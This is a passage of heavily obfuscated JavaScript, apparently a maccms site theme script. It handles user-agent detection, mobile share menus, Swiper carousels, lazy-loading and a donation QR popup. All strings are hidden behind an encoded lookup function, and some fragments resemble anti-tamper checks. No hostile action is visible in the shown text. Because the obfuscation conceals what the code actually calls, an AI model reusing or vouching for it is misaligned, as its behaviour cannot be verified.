_0x427bed[_0x94f6('11c','nHvX')](_0xfcd37b,_0x100b5d);},'OgZVX':_0x427bed[_0x94f6('11d','T@k#')],'HfnJR':_0x427bed[_0x94f6('11e','VBBj')],'BiQle':_0x427bed[_0x94f6('11f','GhQx')],'ggUml':_0x427bed[_0x94f6('120','ei*]')]};_0x427bed[_0x94f6('11c','nHvX')]($,_0x427bed[_0x94f6('121','RtsX')])[_0x94f6('122','BeYB')](_0x427bed[_0x94f6('123','#&tV')]);_0x427bed[_0x94f6('124','Egax')]($,_0x427bed[_0x94f6('125','VBBj')])[_0x94f6('126','2LJJ')](_0x427bed[_0x94f6('127','k]Gl')]);_0x427bed[_0x94f6('128','K%I#')]($,_0x427bed[_0x94f6('129','pIGe')])[_0x94f6('12a','HS(^')](function(){_0x2f754f[_0x94f6('12b','mT2p')]($,_0x2f754f[_0x94f6('12c','K%I#')])[_0x94f6('12d','Gub2')](_0x2f754f[_0x94f6('12e','N5o2')]);_0x2f754f[_0x94f6('12f','N^AY')]($,_0x2f754f[_0x94f6('130','khvI')])[_0x94f6('131','2LJJ')](_0x2f754f[_0x94f6('132','N5o2')]);});}}else{if(_0x4a21c0[_0x94f6('133','pdNs')](_0x4a21c0[_0x94f6('134','G*@u')],_0x4a21c0[_0x94f6('135','xaiG')])){var _0x4423f6=_0x4a21c0[_0x94f6('136','#&tV')][_0x94f6('137','UWnf')]('|'),_0x2ff88f=0x0;while(!![]){switch(_0x4423f6[_0x2ff88f++]){case'0':hl[_0x94f6('138','2g&%')]();continue;case'1':hl[_0x94f6('139','WZF@')]();continue;case'2':hl[_0x94f6('13a','l3hR')]();continue;case'3':hl[_0x94f6('13b','Q&6d')]();continue;case'4':hl[_0x94f6('13c','ei*]')][_0x94f6('13d','Egax')]();continue;case'5':hl[_0x94f6('13e','pIGe')][_0x94f6('13f','GhQx')][_0x94f6('140','N^AY')]&&(hl[_0x94f6('141','N5o2')][_0x94f6('142','Tbb@')](),hl[_0x94f6('143','gk]4')][_0x94f6('144','mT2p')]());continue;case'6':hl[_0x94f6('145','G*@u')]();continue;case'7':hl[_0x94f6('146','khvI')]();continue;case'8':hl[_0x94f6('147','!AJ6')][_0x94f6('148','khvI')]();continue;case'9':hl[_0x94f6('149','ViB0')]();continue;case'10':hl[_0x94f6('14a','xf[T')]();continue;case'11':hl[_0x94f6('14b','HS(^')]();continue;case'12':hl[_0x94f6('14c','pIGe')]();continue;case'13':hl[_0x94f6('14d','gk]4')]();continue;}break;}}else{var _0x55735c=_0x4a21c0[_0x94f6('14e','k]Gl')][_0x94f6('14f','ViB0')]('|'),_0x51aaf8=0x0;while(!![]){switch(_0x55735c[_0x51aaf8++]){case'0':_0x20ad8c[_0x94f6('150','xf[T')][_0x94f6('151','N5o2')]=_0x32a8c9;continue;case'1':_0x20ad8c[_0x94f6('152','nHvX')][_0x94f6('153','T@k#')]=_0x32a8c9;continue;case'2':_0x20ad8c[_0x94f6('154','ei*]')][_0x94f6('155','foUY')]=_0x32a8c9;continue;case'3':_0x20ad8c[_0x94f6('156','kEkE')][_0x94f6('157','UQ@x')]=_0x32a8c9;continue;case'4':_0x20ad8c[_0x94f6('158','HS(^')][_0x94f6('159','mT2p')]=_0x32a8c9;continue;case'5':_0x20ad8c[_0x94f6('15a','4njc')][_0x94f6('15b','uK47')]=_0x32a8c9;continue;case'6':_0x20ad8c[_0x94f6('15c','#&tV')][_0x94f6('15d','Gub2')]=_0x32a8c9;continue;}break;}}}});_0x4a21c0[_0x94f6('15e','YM9G')](_0x529214);return!!document[_0x94f6('15f','N5o2')](_0x4a21c0[_0x94f6('160','@6rR')])[_0x94f6('161','HS(^')];}(),'useragent':function(){var _0x4ea929={'PxyJa':function(_0x3aeac4,_0x415845){return _0x3aeac4<_0x415845;},'whhqH':_0x94f6('162','BeYB'),'aLccB':function(_0x290ad9,_0x104a69){return _0x290ad9<_0x104a69;},'dpddy':_0x94f6('163','K%I#'),'khXqa':_0x94f6('164','VBBj'),'uCBnY':function(_0x56064c,_0x4eb2de){return _0x56064c<_0x4eb2de;},'CAxLU':_0x94f6('165','Tbb@'),'CzzUQ':function(_0x30a7b4,_0x57defa){return _0x30a7b4<_0x57defa;},'BaZaJ':_0x94f6('166','@6rR'),'aYaFH':_0x94f6('167','Egax'),'FQCcn':_0x94f6('168','T@k#'),'DlDpX':_0x94f6('169','k]Gl'),'OlKyg':function(_0x150b51,_0x40bc77){return _0x150b51<_0x40bc77;},'QSjOF':_0x94f6('16a','4l5F'),'xJAjv':function(_0x4bff0a,_0x2c7599){return _0x4bff0a===_0x2c7599;},'qZmkW':_0x94f6('16b','pdNs'),'mkcGL':function(_0x4ec5e6,_0x175389){return _0x4ec5e6<_0x175389;},'DBKVp':_0x94f6('16c','Gub2')};var _0x4b6f4e=navigator[_0x94f6('16d','l3hR')];return{'mobile':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/AppleWebKit.*Mobile.*/),'ios':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4ea929[_0x94f6('16f','UWnf')](-0x1,_0x4b6f4e[_0x94f6('170','gk]4')](_0x4ea929[_0x94f6('171','G*@u')]))||_0x4ea929[_0x94f6('172','WZF@')](-0x1,_0x4b6f4e[_0x94f6('173','Tbb@')](_0x4ea929[_0x94f6('174','zkx]')])),'iPhone':_0x4ea929[_0x94f6('175','pdNs')](-0x1,_0x4b6f4e[_0x94f6('176','pIGe')](_0x4ea929[_0x94f6('177','G*@u')]))||_0x4ea929[_0x94f6('178','pdNs')](-0x1,_0x4b6f4e[_0x94f6('179','pxaU')](_0x4ea929[_0x94f6('17a','G*@u')])),'iPad':_0x4ea929[_0x94f6('17b','pxaU')](-0x1,_0x4b6f4e[_0x94f6('17c','uK47')](_0x4ea929[_0x94f6('17d','#&tV')])),'trident':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('17f','GhQx')](_0x4ea929[_0x94f6('180','5$k$')])),'presto':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('181','WJ&%')](_0x4ea929[_0x94f6('182','k]Gl')])),'webKit':_0x4ea929[_0x94f6('183','nHvX')](-0x1,_0x4b6f4e[_0x94f6('184','@6rR')](_0x4ea929[_0x94f6('185','K%I#')])),'gecko':_0x4ea929[_0x94f6('186','YFLY')](-0x1,_0x4b6f4e[_0x94f6('187','4njc')](_0x4ea929[_0x94f6('188','UWnf')]))&&_0x4ea929[_0x94f6('189','VBBj')](-0x1,_0x4b6f4e[_0x94f6('18a','WZF@')](_0x4ea929[_0x94f6('18b','Q&6d')])),'weixin':_0x4ea929[_0x94f6('18c','BeYB')](-0x1,_0x4b6f4e[_0x94f6('18d','K%I#')](_0x4ea929[_0x94f6('18e','2LJJ')]))};}()},'mobile':{'share':function(){var _0x533db6={'GEMVU':function(_0x57cb9f,_0x27c70d){return _0x57cb9f(_0x27c70d);},'ZkPTQ':_0x94f6('18f','gk]4'),'TwijM':_0x94f6('190','VBBj'),'ZlukF':_0x94f6('191','4njc'),'jzPTC':_0x94f6('192','G*@u'),'lpYuw':_0x94f6('193','YFLY'),'tjyoM':_0x94f6('194','uK47'),'WrTFA':function(_0x385858,_0x592c03){return _0x385858!==_0x592c03;},'vQorC':_0x94f6('195','Egax'),'IrezG':_0x94f6('196','G*@u'),'cvksB':_0x94f6('197','UWnf'),'stHHb':_0x94f6('198','pdNs'),'RzNqL':function(_0x23cf81,_0x3099fc,_0x416416){return _0x23cf81(_0x3099fc,_0x416416);},'fnUdO':function(_0x287070,_0x47664c){return _0x287070(_0x47664c);},'SpgIb':function(_0x51df37,_0x299ef7){return _0x51df37>_0x299ef7;},'QMtBo':function(_0x8bcd9a,_0x230ca6){return _0x8bcd9a(_0x230ca6);},'dgLdV':_0x94f6('199','foUY'),'SNKtM':function(_0xdace7f,_0x20d80e){return _0xdace7f(_0x20d80e);},'YyCgr':_0x94f6('19a','Q&6d'),'YcCRU':_0x94f6('19b','Mp%9'),'kiHsP':function(_0x1120c1,_0x202c58){return _0x1120c1(_0x202c58);},'GDBlT':function(_0x5eaa75,_0x4b2dbc){return _0x5eaa75(_0x4b2dbc);},'WAUmB':_0x94f6('19c','ViB0'),'ckpTn':_0x94f6('19d','@6rR')};_0x533db6[_0x94f6('19e','Egax')]($,_0x533db6[_0x94f6('19f','nN4v')])[_0x94f6('1a0','[Zuz')](function(){var _0x45a6b9={'csExn':function(_0x173498,_0x46e824){return _0x533db6[_0x94f6('1a1','G*@u')](_0x173498,_0x46e824);},'RHPVA':_0x533db6[_0x94f6('1a2','#&tV')],'BMNzW':_0x533db6[_0x94f6('1a3','k]Gl')],'ILazJ':function(_0x1c0c5b,_0x40be70){return _0x533db6[_0x94f6('1a4','YFLY')](_0x1c0c5b,_0x40be70);},'RMxRv':_0x533db6[_0x94f6('1a5','HS(^')],'pdWbn':_0x533db6[_0x94f6('1a6','RtsX')],'dbasR':_0x533db6[_0x94f6('1a7','Gub2')],'VkkMs':function(_0x54953a,_0x37659a){return _0x533db6[_0x94f6('1a8','YM9G')](_0x54953a,_0x37659a);},'sFIaw':_0x533db6[_0x94f6('1a9','khvI')],'BgjzU':function(_0x467737,_0x553f4f){return _0x533db6[_0x94f6('1aa','[Zuz')](_0x467737,_0x553f4f);},'HUowZ':_0x533db6[_0x94f6('1ab','UQ@x')],'QHQYz':_0x533db6[_0x94f6('1ac','nN4v')],'OkJdI':_0x533db6[_0x94f6('1ad','UQ@x')],'Yfdsc':_0x533db6[_0x94f6('1ae','HS(^')],'GaJiF':function(_0x25cdcd,_0x53eca9,_0x3b739e){return _0x533db6[_0x94f6('1af','4njc')](_0x25cdcd,_0x53eca9,_0x3b739e);}};_0x533db6[_0x94f6('1b0',']8D9')]($,_0x533db6[_0x94f6('1b1','Mp%9')])[_0x94f6('1b2','WZF@')](_0x533db6[_0x94f6('1b3','pIGe')]);if(_0x533db6[_0x94f6('1b4','xf[T')](_0x533db6[_0x94f6('1b5','mT2p')]($,_0x533db6[_0x94f6('1b6','U^my')])[_0x94f6('1b7','pIGe')],0x0)){_0x533db6[_0x94f6('1b8','uK47')]($,_0x533db6[_0x94f6('1b9','uK47')])[_0x94f6('1ba','U^my')](_0x533db6[_0x94f6('1bb','khvI')]);}else{if(_0x533db6[_0x94f6('1bc','G*@u')](_0x533db6[_0x94f6('1bd','U^my')],_0x533db6[_0x94f6('1be','nN4v')])){_0x45a6b9[_0x94f6('1bf','4l5F')]($,_0x45a6b9[_0x94f6('1c0','gk]4')])[_0x94f6('1c1','Q&6d')](_0x45a6b9[_0x94f6('1c2','gk]4')]);}else{_0x533db6[_0x94f6('1c3','2LJJ')]($,_0x533db6[_0x94f6('1c4','UQ@x')])[_0x94f6('1c5','k]Gl')](_0x533db6[_0x94f6('1c6','mT2p')]);_0x533db6[_0x94f6('1c7','ei*]')]($,_0x533db6[_0x94f6('1c8','mT2p')])[_0x94f6('1c9','uK47')](_0x533db6[_0x94f6('1ca','4l5F')]);}}_0x533db6[_0x94f6('1cb','pdNs')]($,_0x533db6[_0x94f6('1cc','4njc')])[_0x94f6('1cd','Gub2')](function(){var _0xa5319d={'uWTEF':function(_0x5d9ed7,_0x216b17){return _0x45a6b9[_0x94f6('1ce','nHvX')](_0x5d9ed7,_0x216b17);},'asVQl':_0x45a6b9[_0x94f6('1cf','pxaU')],'yUUDr':_0x45a6b9[_0x94f6('1d0','G*@u')],'RVflf':_0x45a6b9[_0x94f6('1d1','l3hR')],'xbmHE':function(_0xd8f5c0,_0x1494b0){return _0x45a6b9[_0x94f6('1d2','Mp%9')](_0xd8f5c0,_0x1494b0);},'dzkzS':_0x45a6b9[_0x94f6('1d3','2LJJ')]};if(_0x45a6b9[_0x94f6('1d4','Egax')](_0x45a6b9[_0x94f6('1d5','nHvX')],_0x45a6b9[_0x94f6('1d6','WJ&%')])){_0x45a6b9[_0x94f6('1d7','4l5F')]($,_0x45a6b9[_0x94f6('1d8','BeYB')])[_0x94f6('1d9','pIGe')](_0x45a6b9[_0x94f6('1da','WZF@')]);_0x45a6b9[_0x94f6('1db','@6rR')](setTimeout,function(){_0xa5319d[_0x94f6('1dc','5$k$')]($,_0xa5319d[_0x94f6('1dd','UQ@x')])[_0x94f6('1de','N^AY')](_0xa5319d[_0x94f6('1df','xaiG')]);_0xa5319d[_0x94f6('1e0','YFLY')]($,_0xa5319d[_0x94f6('1e1',']8D9')])[_0x94f6('1e2','uK47')]();},0x12c);}else{_0xa5319d[_0x94f6('1e3','G*@u')]($,_0xa5319d[_0x94f6('1e4','pdNs')])[_0x94f6('1e5','YFLY')]()[_0x94f6('1e6','gk]4')](0x5dc)[_0x94f6('1e7','gk]4')](0x12c);console[_0x94f6('1e8','4l5F')](e);}});});},'xiaoshuo':function(){var _0x31cef3={'vYyvs':function(_0x2317ab,_0x4d142e){return _0x2317ab(_0x4d142e);},'EENkq':_0x94f6('1e9','xf[T'),'ItsGV':_0x94f6('1ea','Mp%9')};hl[_0x94f6('1eb','#&tV')][_0x94f6('1ec','uK47')][_0x94f6('1ed','ei*]')]?_0x31cef3[_0x94f6('1ee','foUY')]($,_0x31cef3[_0x94f6('1ef','kEkE')])[_0x94f6('1f0','foUY')](_0x31cef3[_0x94f6('1f1','[Zuz')]):_0x31cef3[_0x94f6('1f2','K%I#')]($,_0x31cef3[_0x94f6('1f3','pdNs')])[_0x94f6('1f4','G*@u')]();}},'swiper':function(){var _0x575721={'bnoxi':function(_0x1d73e0,_0x2f6d76){return _0x1d73e0(_0x2f6d76);},'chPhY':_0x94f6('1f5','N^AY'),'hLguB':_0x94f6('1f6','Q&6d'),'MFJtg':function(_0x5c18c9,_0x2264bb){return _0x5c18c9<_0x2264bb;},'HREQQ':_0x94f6('1f7','foUY'),'xlBCv':_0x94f6('1f8','4l5F'),'CsQEW':_0x94f6('1f9','kEkE'),'XacZV':function(_0xc225a5,_0x4a4310){return _0xc225a5(_0x4a4310);},'AQoOa':_0x94f6('1fa',']8D9'),'rbnHl':_0x94f6('1fb','N^AY'),'GaKbi':function(_0xdc1a7,_0x1f3def){return _0xdc1a7+_0x1f3def;},'ETooD':_0x94f6('1fc','Gub2'),'QOIvw':function(_0x380187,_0x5f2a0d){return _0x380187===_0x5f2a0d;},'PoMwN':_0x94f6('1fd','xf[T'),'ydcpi':_0x94f6('1fe','VBBj'),'upPIM':_0x94f6('1ff','G*@u'),'DmSln':_0x94f6('200','5$k$'),'ORvmE':_0x94f6('201','4njc'),'QyQVG':function(_0x208330,_0x1f6706){return _0x208330+_0x1f6706;},'sEssw':function(_0xce85f9,_0x4d9cb7){return _0xce85f9+_0x4d9cb7;},'tXkZf':_0x94f6('202','ViB0'),'lTZev':_0x94f6('203','!AJ6'),'lqUnb':_0x94f6('204','G*@u'),'QYKZM':function(_0x4675d7,_0x477d9c){return _0x4675d7(_0x477d9c);},'BjgQW':_0x94f6('205','ei*]'),'xRPYc':_0x94f6('206','ViB0'),'aTEeF':function(_0xd7fee0,_0x313f16){return _0xd7fee0!==_0x313f16;},'IXRBU':_0x94f6('207','YM9G'),'XCYHL':_0x94f6('208','ei*]'),'VjSDL':function(_0x240880,_0x33a9ea,_0x487ffd){return _0x240880(_0x33a9ea,_0x487ffd);},'FcVDN':function(_0x4833fa,_0x15a0d5){return _0x4833fa(_0x15a0d5);},'zkPWh':_0x94f6('209','mT2p'),'qrxtQ':_0x94f6('20a','pIGe'),'WUyom':_0x94f6('20b','2LJJ'),'SvrNz':_0x94f6('20c','UQ@x'),'sIxHY':function(_0x2f6700,_0x4b13fd){return _0x2f6700+_0x4b13fd;},'dkHTy':_0x94f6('20d','nN4v'),'DmRdr':_0x94f6('20e','4njc'),'QnMlr':_0x94f6('20f','4l5F'),'NuSHb':function(_0x5d0c4c,_0x49c9b6){return _0x5d0c4c+_0x49c9b6;},'wRqnH':_0x94f6('210','2LJJ'),'eEnRz':function(_0x641503,_0x3b0bce){return _0x641503+_0x3b0bce;},'UiAZT':_0x94f6('211','@6rR'),'cBiBw':function(_0x2c23a7){return _0x2c23a7();},'pRHhD':_0x94f6('212','UQ@x'),'QmJjb':function(_0x3c5924,_0x318ac3){return _0x3c5924+_0x318ac3;},'Liivb':function(_0x346078,_0x3445bc){return _0x346078+_0x3445bc;},'AtcJK':_0x94f6('213','uK47'),'AhNNb':_0x94f6('214','nN4v'),'raszQ':_0x94f6('215','ViB0'),'GPAPc':_0x94f6('216','gk]4'),'ZkdsL':_0x94f6('217','4l5F'),'gshzm':_0x94f6('218','pxaU'),'QtcTm':_0x94f6('219','WJ&%'),'tentp':_0x94f6('21a','ei*]'),'oBkQs':_0x94f6('21b','Tbb@')};$[_0x94f6('21c','pdNs')](_0x575721[_0x94f6('21d','@6rR')](maccms[_0x94f6('21e','ViB0')],_0x575721[_0x94f6('21f','l3hR')]),function(){var _0x221755={'buIzb':function(_0x131089,_0x3e4c92){return _0x575721[_0x94f6('220','UQ@x')](_0x131089,_0x3e4c92);},'ITcOu':_0x575721[_0x94f6('221','GhQx')],'YllWq':_0x575721[_0x94f6('222','uK47')],'cdxOr':_0x575721[_0x94f6('223','nHvX')],'TWlmt':_0x575721[_0x94f6('224','pxaU')],'ZbOGF':function(_0x254707,_0x46e34c){return _0x575721[_0x94f6('225','@6rR')](_0x254707,_0x46e34c);},'LtEhT':function(_0x43b71f,_0x1ed435){return _0x575721[_0x94f6('226',']8D9')](_0x43b71f,_0x1ed435);},'lmpkh':function(_0x5bfb58,_0x3b0f5a,_0x140ca4){return _0x575721[_0x94f6('227','U^my')](_0x5bfb58,_0x3b0f5a,_0x140ca4);},'OcFrT':_0x575721[_0x94f6('228','UWnf')],'rLwnb':_0x575721[_0x94f6('229','gk]4')],'Jsjrv':_0x575721[_0x94f6('22a','zkx]')],'XHIAw':function(_0x42b702,_0x1d6d4e){return _0x575721[_0x94f6('22b','WJ&%')](_0x42b702,_0x1d6d4e);},'yqbqJ':_0x575721[_0x94f6('22c','xf[T')],'nAziU':function(_0x41ad9a,_0x2fada4){return _0x575721[_0x94f6('22d','YFLY')](_0x41ad9a,_0x2fada4);},'NNFJS':_0x575721[_0x94f6('22e','xaiG')],'XSmVC':function(_0x186a7e){return _0x575721[_0x94f6('22f','Q&6d')](_0x186a7e);},'USMOB':function(_0xf7548a,_0x2b0791){return _0x575721[_0x94f6('230','GhQx')](_0xf7548a,_0x2b0791);},'qvchj':_0x575721[_0x94f6('231','!AJ6')],'Nwbkg':function(_0x31faab,_0x3cbfac){return _0x575721[_0x94f6('232','N^AY')](_0x31faab,_0x3cbfac);},'QzoPT':function(_0x28a6b8,_0x5ea982){return _0x575721[_0x94f6('233','G*@u')](_0x28a6b8,_0x5ea982);}};if(_0x575721[_0x94f6('234','Gub2')](_0x575721[_0x94f6('235','[Zuz')],_0x575721[_0x94f6('236','Q&6d')])){if(fn){var _0x37df7=fn[_0x94f6('237','zkx]')](context,arguments);fn=null;return _0x37df7;}}else{var _0x2ab665=new Swiper(_0x575721[_0x94f6('238','T@k#')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'speed':0x3e8,'loop':!![],'slidesPerView':0x5,'centeredSlides':!![],'mousewheelControl':!![],'prevButton':_0x575721[_0x94f6('239','pdNs')],'nextButton':_0x575721[_0x94f6('23a','#&tV')],'lazyLoading':!![],'lazyLoadingInPrevNext':!![],'runCallbacksOnInit':![],'onInit':function(){_0x221755[_0x94f6('23b','K%I#')](setTimeout,function(){var _0x2fda8d=_0x221755[_0x94f6('23c','T@k#')]($,_0x221755[_0x94f6('23d','[Zuz')])[_0x94f6('23e','uK47')](_0x221755[_0x94f6('23f','5$k$')])[_0x94f6('240','pxaU')](_0x221755[_0x94f6('241','pIGe')],'')[_0x94f6('242','Gub2')](')','');document[_0x94f6('243','pIGe')](_0x221755[_0x94f6('244','kEkE')])[_0x94f6('245','BeYB')][_0x94f6('246','YFLY')]=_0x221755[_0x94f6('247','kEkE')](_0x221755[_0x94f6('248','2LJJ')](_0x221755[_0x94f6('249','VBBj')],_0x2fda8d),')');},0x5dc);},'onSlideChangeStart':function(){var _0x4fd730={'gojoX':_0x221755[_0x94f6('24a','2LJJ')],'iundx':_0x221755[_0x94f6('24b','[Zuz')],'gkmJY':function(_0x20d43d,_0xe60096){return _0x221755[_0x94f6('24c','Tbb@')](_0x20d43d,_0xe60096);},'ddLjg':_0x221755[_0x94f6('24d','uK47')],'KWpDv':function(_0x3d3186,_0x5f1e88){return _0x221755[_0x94f6('24e','UWnf')](_0x3d3186,_0x5f1e88);},'zfgIU':_0x221755[_0x94f6('24f','pxaU')],'StdXD':function(_0x9ef50a,_0x389821){return _0x221755[_0x94f6('250','Tbb@')](_0x9ef50a,_0x389821);},'XffWi':_0x221755[_0x94f6('251','4l5F')],'hOJBP':function(_0x217623,_0x37bb37){return _0x221755[_0x94f6('252','N5o2')](_0x217623,_0x37bb37);},'uZpdL':function(_0x3d3063){return _0x221755[_0x94f6('253','pxaU')](_0x3d3063);}};if(_0x221755[_0x94f6('254','UWnf')](_0x221755[_0x94f6('255','nN4v')],_0x221755[_0x94f6('256','4njc')])){var _0x1663d6=new RegExp(_0x4fd730[_0x94f6('257','pIGe')]);var _0x453975=new RegExp(_0x4fd730[_0x94f6('258','pdNs')],'i');var _0x33913f=_0x4fd730[_0x94f6('259','HS(^')](_0x2e3ec3,_0x4fd730[_0x94f6('25a','4l5F')]);if(!_0x1663d6[_0x94f6('25b','ViB0')](_0x4fd730[_0x94f6('25c','HS(^')](_0x33913f,_0x4fd730[_0x94f6('25d','5$k$')]))||!_0x453975[_0x94f6('25e','BeYB')](_0x4fd730[_0x94f6('25f','ViB0')](_0x33913f,_0x4fd730[_0x94f6('260','2g&%')]))){_0x4fd730[_0x94f6('261','ViB0')](_0x33913f,'0');}else{_0x4fd730[_0x94f6('262','G*@u')](_0x2e3ec3);}}else{var _0x259463=_0x221755[_0x94f6('263',']8D9')]($,_0x221755[_0x94f6('264','YM9G')])[_0x94f6('265','k]Gl')](_0x221755[_0x94f6('266','VBBj')])[_0x94f6('267','Q&6d')](_0x221755[_0x94f6('268','ei*]')],'')[_0x94f6('269','YFLY')](')','');document[_0x94f6('26a','Q&6d')](_0x221755[_0x94f6('26b','!AJ6')])[_0x94f6('26c','U^my')][_0x94f6('26d','#&tV')]=_0x221755[_0x94f6('26e','WJ&%')](_0x221755[_0x94f6('26f','#&tV')](_0x221755[_0x94f6('270','5$k$')],_0x259463),')');}},'breakpoints':{1024:{'slidesPerView':4.6},820:{'slidesPerView':2.5}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('271','YM9G')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'loop':!![],'prevButton':_0x575721[_0x94f6('272','Gub2')],'nextButton':_0x575721[_0x94f6('273','RtsX')],'pagination':_0x575721[_0x94f6('274','N5o2')],'paginationClickable':!![],'onInit':function(){var _0x20189c={'ORkDo':function(_0x2b8750,_0x21b8d4){return _0x575721[_0x94f6('275','khvI')](_0x2b8750,_0x21b8d4);},'osjFi':_0x575721[_0x94f6('276','2LJJ')],'KKjEn':_0x575721[_0x94f6('277','mT2p')],'jZlwL':function(_0x444823,_0xbf01d8){return _0x575721[_0x94f6('278','xaiG')](_0x444823,_0xbf01d8);},'WHjuf':_0x575721[_0x94f6('279','HS(^')],'zHMon':_0x575721[_0x94f6('27a','ei*]')],'DudvE':_0x575721[_0x94f6('27b','nN4v')],'uvBug':function(_0x34d8d8,_0xa716f){return _0x575721[_0x94f6('27c','k]Gl')](_0x34d8d8,_0xa716f);},'BBvSz':_0x575721[_0x94f6('27d','nHvX')],'vPemE':function(_0xd37f68,_0x170a80){return _0x575721[_0x94f6('27e','nN4v')](_0xd37f68,_0x170a80);},'aKQuv':_0x575721[_0x94f6('27f','Egax')],'fRENZ':function(_0x51879f,_0x183f9a){return _0x575721[_0x94f6('280','2LJJ')](_0x51879f,_0x183f9a);},'ElwaE':_0x575721[_0x94f6('281','YFLY')],'mhSlW':function(_0x757f92,_0x4ca70f){return _0x575721[_0x94f6('282','ei*]')](_0x757f92,_0x4ca70f);},'LyQRv':_0x575721[_0x94f6('283','UQ@x')],'aZkxR':_0x575721[_0x94f6('284','foUY')],'nwjqm':_0x575721[_0x94f6('285','UQ@x')],'RZmTA':_0x575721[_0x94f6('286','xaiG')],'cSalD':function(_0x17058e,_0x2dd1cf){return _0x575721[_0x94f6('287','4l5F')](_0x17058e,_0x2dd1cf);},'MkAxJ':_0x575721[_0x94f6('288','nHvX')],'IfTMu':function(_0xb8cb2b,_0x329182){return _0x575721[_0x94f6('289','Mp%9')](_0xb8cb2b,_0x329182);},'wutWN':function(_0x187cc0,_0x49ad2b){return _0x575721[_0x94f6('28a','k]Gl')](_0x187cc0,_0x49ad2b);},'KpQzh':function(_0xe81a0f,_0x1cc9ae){return _0x575721[_0x94f6('28b','2LJJ')](_0xe81a0f,_0x1cc9ae);},'wSUGh':_0x575721[_0x94f6('28c','Tbb@')],'TjtGd':_0x575721[_0x94f6('28d','WZF@')],'RdxBn':_0x575721[_0x94f6('28e','[Zuz')],'KXxEk':function(_0x22e2ff,_0x2f7ad3){return _0x575721[_0x94f6('28f','N5o2')](_0x22e2ff,_0x2f7ad3);},'CUVgA':_0x575721[_0x94f6('290','UWnf')],'zvMJU':_0x575721[_0x94f6('291','RtsX')]};if(_0x575721[_0x94f6('292','K%I#')](_0x575721[_0x94f6('293','uK47')],_0x575721[_0x94f6('294','[Zuz')])){_0x575721[_0x94f6('295','Gub2')](setTimeout,function(){var _0x377d69={'qRRCS':function(_0x3fae35,_0x486df6){return _0x20189c[_0x94f6('296','kEkE')](_0x3fae35,_0x486df6);},'rNyAE':_0x20189c[_0x94f6('297','N^AY')],'OZORq':_0x20189c[_0x94f6('298','N5o2')],'IpIru':function(_0x415dc7,_0x3533a6){return _0x20189c[_0x94f6('299','2LJJ')](_0x415dc7,_0x3533a6);},'GLWGR':function(_0x32c5b4,_0x462e8d){return _0x20189c[_0x94f6('296','kEkE')](_0x32c5b4,_0x462e8d);},'eMAuH':_0x20189c[_0x94f6('29a','pIGe')],'VMWhe':_0x20189c[_0x94f6('29b','Tbb@')],'BEGav':_0x20189c[_0x94f6('29c','YM9G')],'MpMPF':function(_0x2a7a06,_0x115599){return _0x20189c[_0x94f6('29d','pIGe')](_0x2a7a06,_0x115599);},'Dblhe':_0x20189c[_0x94f6('29e','pxaU')],'illtE':function(_0x5802cc,_0x1a54e5){return _0x20189c[_0x94f6('29f','nHvX')](_0x5802cc,_0x1a54e5);},'qPIIa':_0x20189c[_0x94f6('2a0','pxaU')],'tzmNl':function(_0x516fb5,_0x1e49fe){return _0x20189c[_0x94f6('2a1','2g&%')](_0x516fb5,_0x1e49fe);},'oUnSw':_0x20189c[_0x94f6('2a2','zkx]')]};if(_0x20189c[_0x94f6('2a3','Tbb@')](_0x20189c[_0x94f6('2a4','N^AY')],_0x20189c[_0x94f6('2a5','5$k$')])){$[_0x94f6('2a6','WZF@')](_0x377d69[_0x94f6('2a7','xf[T')](maccms[_0x94f6('2a8','foUY')],_0x377d69[_0x94f6('2a9','xaiG')]),function(){_0x377d69[_0x94f6('2aa','pIGe')]($,_0x377d69[_0x94f6('2ab','4l5F')])[_0x94f6('2ac','pxaU')]({'effect':_0x377d69[_0x94f6('2ad','ViB0')],'threshold':0xc8,'failurelimit':0x14});var _0x3b8a94=_0x377d69[_0x94f6('2ae','YFLY')]($,window)[_0x94f6('2af','UWnf')]();if(_0x377d69[_0x94f6('2b0','WZF@')](_0x3b8a94,0x334)){_0x377d69[_0x94f6('2b1','Q&6d')]($,_0x377d69[_0x94f6('2b2','pxaU')])[_0x94f6('2b3','xaiG')](_0x377d69[_0x94f6('2b4','YM9G')]);_0x377d69[_0x94f6('2b5','BeYB')]($,_0x377d69[_0x94f6('2b6','U^my')])[_0x94f6('2b7','K%I#')](_0x377d69[_0x94f6('2b8','N^AY')]);_0x377d69[_0x94f6('2b9','#&tV')]($,_0x377d69[_0x94f6('2ba','T@k#')])[_0x94f6('2bb','YFLY')]({'effect':_0x377d69[_0x94f6('2bc','RtsX')],'threshold':0x96,'failurelimit':0x5,'container':_0x377d69[_0x94f6('2bd','zkx]')]($,_0x377d69[_0x94f6('2be','pIGe')])});}});}else{$[_0x94f6('2bf','nHvX')][_0x94f6('2c0','U^my')]();}},0x5dc);}else{var _0x831963={'eyhNt':function(_0x36cce2,_0x14a98e){return _0x20189c[_0x94f6('2c1','N5o2')](_0x36cce2,_0x14a98e);},'sibho':_0x20189c[_0x94f6('2c2','T@k#')],'Bqrnp':_0x20189c[_0x94f6('2c3','N^AY')]};_0x20189c[_0x94f6('2c4','Tbb@')]($,_0x20189c[_0x94f6('2c5','nHvX')])[_0x94f6('2c6','pxaU')](_0x20189c[_0x94f6('2c7','pxaU')](_0x20189c[_0x94f6('2c8','l3hR')](_0x20189c[_0x94f6('2c9','N^AY')](_0x20189c[_0x94f6('2ca','pxaU')](_0x20189c[_0x94f6('2cb','5$k$')],zans_qrcode),_0x20189c[_0x94f6('2cc','Gub2')]),zans_text),_0x20189c[_0x94f6('2cd','gk]4')]));_0x20189c[_0x94f6('2ce','BeYB')]($,_0x20189c[_0x94f6('2cf','xf[T')])[_0x94f6('2d0','xaiG')](function(){_0x831963[_0x94f6('2d1','!AJ6')](alert,_0x831963[_0x94f6('2d2','RtsX')]);_0x831963[_0x94f6('2d3','5$k$')]($,_0x831963[_0x94f6('2d4','4l5F')])[_0x94f6('2d5','pxaU')]();});_0x20189c[_0x94f6('2d6','khvI')]($,_0x20189c[_0x94f6('2d7','BeYB')])[_0x94f6('2d8','4njc')](function(){_0x20189c